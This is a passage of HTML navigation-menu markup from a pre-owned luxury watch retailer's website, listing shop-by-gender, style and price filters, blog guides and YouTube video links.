                                                      <img src="//www.phigora.com/cdn/shop/files/Cartier.png?v=1751389384" alt="Cartier" srcset="//www.phigora.com/cdn/shop/files/Cartier.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="menu-drawer__menu-item--icon">
                                                    </span>
                                                    
                                            
                                            <span>Cartier</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-top-brand-see-all"
                                            href="/pages/brands"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-see-all link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>See All</span>
                                          </a>
                                        </li>
                                    </ul>
                                  </div>
                                </details>

<details id="Details-menu-drawer-buy-shop-by-gender">
                                  <summary
                                    id="HeaderDrawer-buy-shop-by-gender"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                  >
                                    Shop By Gender
                                    <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                  </summary>
                                  <div
                                    id="childlink-shop-by-gender"
                                    class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                  >
                                    <button
                                      class="menu-drawer__close-button link link--text focus-inset hidden"
                                      aria-expanded="true"
                                    >
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      Shop By Gender
                                    </button>
                                    <ul
                                      class="menu-drawer__menu list-menu mega-menu__list-shop-by-gender"
                                      role="list"
                                      tabindex="-1"
                                    ><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-gender-mens"
                                            href="/collections/mens"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-mens link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              



<span class="menu-drawer__menu-item--icon-wrapper">
                                                      <img src="//www.phigora.com/cdn/shop/files/Men_s.png?v=1751389384" alt="Men&#39;s" srcset="//www.phigora.com/cdn/shop/files/Men_s.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="menu-drawer__menu-item--icon">
                                                    </span>
                                                    
                                            
                                            <span>Men&#39;s</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-gender-ladies"
                                            href="/collections/ladies-certified-pre-owned-watches-phigora-used-watches-for-sale-on-ebay"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-ladies link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              


<span class="menu-drawer__menu-item--icon-wrapper">
                                                      <img src="//www.phigora.com/cdn/shop/files/Ladies.png?v=1751389384" alt="Ladies" srcset="//www.phigora.com/cdn/shop/files/Ladies.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="menu-drawer__menu-item--icon">
                                                    </span>
                                                    
                                            
                                            <span>Ladies</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-gender-unisex"
                                            href="/collections/unisex"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-unisex link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              






<span class="menu-drawer__menu-item--icon-wrapper">
                                                      <img src="//www.phigora.com/cdn/shop/files/Unisex.png?v=1751389384" alt="Unisex" srcset="//www.phigora.com/cdn/shop/files/Unisex.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="menu-drawer__menu-item--icon">
                                                    </span>
                                                    
                                            
                                            <span>Unisex</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-gender-see-all"
                                            href="/collections/pre-owned-luxury-watches"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-see-all link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>See All</span>
                                          </a>
                                        </li>
                                    </ul>
                                  </div>
                                </details>

<details id="Details-menu-drawer-buy-shop-by-style">
                                  <summary
                                    id="HeaderDrawer-buy-shop-by-style"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                  >
                                    Shop By Style
                                    <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                  </summary>
                                  <div
                                    id="childlink-shop-by-style"
                                    class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                  >
                                    <button
                                      class="menu-drawer__close-button link link--text focus-inset hidden"
                                      aria-expanded="true"
                                    >
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      Shop By Style
                                    </button>
                                    <ul
                                      class="menu-drawer__menu list-menu mega-menu__list-shop-by-style"
                                      role="list"
                                      tabindex="-1"
                                    ><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-style-sports-watches"
                                            href="/collections/sports-watches"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-sports-watches link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Sports Watches</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-style-dress-watches"
                                            href="/collections/dress-watches"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-dress-watches link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Dress Watches</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-style-complication-watches"
                                            href="/collections/complication-watches"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-complication-watches link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Complication Watches</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-style-vintage-watches"
                                            href="/collections/vintage-watches"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-vintage-watches link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Vintage Watches</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-style-strap-watches"
                                            href="/collections/strap-watches"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-strap-watches link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Strap Watches</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-style-new-like-new-watches"
                                            href="/collections/new-and-new-like-watches"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-new-like-new-watches link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>New/Like New Watches</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-style-accessories"
                                            href="/collections/watch-accessories"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-accessories link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Accessories</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-style-see-all"
                                            href="https://www.phigora.com/collections/all"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-see-all link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>See All</span>
                                          </a>
                                        </li>
                                    </ul>
                                  </div>
                                </details>

<details id="Details-menu-drawer-buy-shop-by-price">
                                  <summary
                                    id="HeaderDrawer-buy-shop-by-price"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                  >
                                    Shop By Price
                                    <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                  </summary>
                                  <div
                                    id="childlink-shop-by-price"
                                    class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                  >
                                    <button
                                      class="menu-drawer__close-button link link--text focus-inset hidden"
                                      aria-expanded="true"
                                    >
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      Shop By Price
                                    </button>
                                    <ul
                                      class="menu-drawer__menu list-menu mega-menu__list-shop-by-price"
                                      role="list"
                                      tabindex="-1"
                                    ><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-price-under-us-10-000"
                                            href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=0%2C10000"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-under-us-10-000 link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Under US$10,000</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-price-us-10-000-30-000"
                                            href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=10000%2C30000"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-us-10-000-30-000 link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>US$10,000 - 30,000</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-price-us-30-000-60-000"
                                            href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=30000%2C60000"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-us-30-000-60-000 link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>US$30,000 - 60,000</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-price-us-60-000-80-000"
                                            href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=60000%2C80000"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-us-60-000-80-000 link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>US$60,000 - 80,000</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-price-us-80-000"
                                            href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=80000%2C429999"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-us-80-000 link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>US$80,000+</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-price-see-all"
                                            href="/collections/all"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-see-all link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>See All</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-price-gift-card"
                                            href="/products/egift-card"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-gift-card link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Gift Card</span>
                                          </a>
                                        </li>
                                    </ul>
                                  </div>
                                </details>
</ul>
                        </div>
                      </div>
                    </details></li><li><a
                      id="HeaderDrawer-new"
                      href="/collections/new-arrivals-pre-owned-watches"
                      class="menu-drawer__menu-item menu-drawer__menu-item-link list-menu__item link link--text focus-inset"
                      
                    >
                      New
                    </a></li><li><a
                      id="HeaderDrawer-sell"
                      href="/pages/sell-or-trade"
                      class="menu-drawer__menu-item menu-drawer__menu-item-link list-menu__item link link--text focus-inset"
                      
                    >
                      Sell
                    </a></li><li><a
                      id="HeaderDrawer-deals"
                      href="/collections/clearance-sale"
                      class="menu-drawer__menu-item menu-drawer__menu-item-link list-menu__item link link--text focus-inset"
                      
                    >
                      Deals
                    </a></li><li><a
                      id="HeaderDrawer-service"
                      href="https://www.phigora.com/pages/repair-service"
                      class="menu-drawer__menu-item menu-drawer__menu-item-link list-menu__item link link--text focus-inset"
                      
                    >
                      Service
                    </a></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary
                        id="HeaderDrawer-learn"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Learn
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                      </summary>
                      <div
                        id="link-learn"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset hidden" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Learn
                          </button>
                          <ul class="menu-drawer__menu list-menu mega-menu__list-learn" role="list" tabindex="-1">
<details id="Details-menu-drawer-learn-blog">
                                  <summary
                                    id="HeaderDrawer-learn-blog"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                  >
                                    Blog
                                    <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                  </summary>
                                  <div
                                    id="childlink-blog"
                                    class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                  >
                                    <button
                                      class="menu-drawer__close-button link link--text focus-inset hidden"
                                      aria-expanded="true"
                                    >
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      Blog
                                    </button>
                                    <ul
                                      class="menu-drawer__menu list-menu mega-menu__list-blog"
                                      role="list"
                                      tabindex="-1"
                                    ><li>
                                          <a
                                            id="HeaderDrawer-learn-blog-rolex-serial-number-guide"
                                            href="https://www.phigora.com/blogs/phigora/a-guide-to-rolex-serial-numbers-and-rolex-reference-numbers"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-rolex-serial-number-guide link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Rolex Serial Number Guide</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-blog-watch-guides"
                                            href="https://www.phigora.com/blogs/phigora/tagged/watch-roundups"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-watch-guides link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Watch Guides</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-blog-horology-vocabulary"
                                            href="https://www.phigora.com/blogs/phigora/watch-speak-timepieces-wristwatches-and-horology-glossary-and-terminology"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-horology-vocabulary link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Horology Vocabulary</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-blog-watch-highlights"
                                            href="https://www.phigora.com/blogs/phigora/tagged/watch-highlight"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-watch-highlights link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Watch Highlights</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-blog-gift-guides"
                                            href="https://www.phigora.com/blogs/phigora/tagged/gift-guide"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-gift-guides link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Gift Guides</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-blog-see-all"
                                            href="/blogs/phigora"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-see-all link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>SEE ALL</span>
                                          </a>
                                        </li>



<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="/blogs/news/tips-for-buying-your-first-luxury-watch">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/Featured-Tips-For-Buying-Your-First-Watch.jpg?v=1769628803&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/Featured-Tips-For-Buying-Your-First-Watch.jpg?v=1769628803&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">FEATURED ARTICLE</p>
  
  
    </a>
  
  
</li>
                                            
                                          


                                          









                                    </ul>
                                  </div>
                                </details>

<details id="Details-menu-drawer-learn-youtube-channel">
                                  <summary
                                    id="HeaderDrawer-learn-youtube-channel"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                  >
                                    YOUTUBE CHANNEL
                                    <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                  </summary>
                                  <div
                                    id="childlink-youtube-channel"
                                    class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                  >
                                    <button
                                      class="menu-drawer__close-button link link--text focus-inset hidden"
                                      aria-expanded="true"
                                    >
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      YOUTUBE CHANNEL
                                    </button>
                                    <ul
                                      class="menu-drawer__menu list-menu mega-menu__list-youtube-channel"
                                      role="list"
                                      tabindex="-1"
                                    ><li>
                                          <a
                                            id="HeaderDrawer-learn-youtube-channel-case-back-asmr"
                                            href="https://www.youtube.com/shorts/4agIRyP6dpU"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-case-back-asmr link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Case Back ASMR</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-youtube-channel-restore-richard-mille"
                                            href="https://www.youtube.com/watch?v=vLl7ZB4Mx_4"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-restore-richard-mille link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Restore Richard Mille</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-youtube-channel-how-to-fix-a-watch-bezel"
                                            href="https://www.youtube.com/shorts/DC0AwXljHMw"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-how-to-fix-a-watch-bezel link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>How to Fix A Watch Bezel</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-youtube-channel-reviving-an-ap"
                                            href="https://www.youtube.com/watch?v=HIL2NxdpEF0"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-reviving-an-ap link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Reviving an AP</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-youtube-channel-top-5-patek-philipe"
                                            href="https://www.youtube.com/watch?v=zuwr60WciIs"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-top-5-patek-philipe link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Top 5 Patek Philipe</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-youtube-channel-view-all"
                                            href="/pages/video-gallery"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-view-all link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>VIEW ALL</span>
                                          </a>
                                        </li>




                                          

<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="https://www.youtube.com/watch?v=zXYDfAG_M4o">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/Screenshot_2025-01-21_at_11.42.08_2-1.jpg?v=1751721759&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/Screenshot_2025-01-21_at_11.42.08_2-1.jpg?v=1751721759&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">FEATURED VIDEO</p>
  
  
    </a>
  
  
</li>
                                            
                                          









                                    </ul>
                                  </div>
                                </details>
</ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary
                        id="HeaderDrawer-about"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        About
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                      </summary>
                      <div
                        id="link-about"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset hidden" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            About
                          </button>
                          <ul class="menu-drawer__menu list-menu mega-menu__list-about menu-drawer__no-menu" role="list" tabindex="-1">






<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="/pages/what-is-phigora">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/about-us.jpg?v=1751718700&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/about-us.jpg?v=1751718700&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">ABOUT US</p>
  
  
    </a>
  
  
</li>


<li class="mega-menu__content-item">
  
  
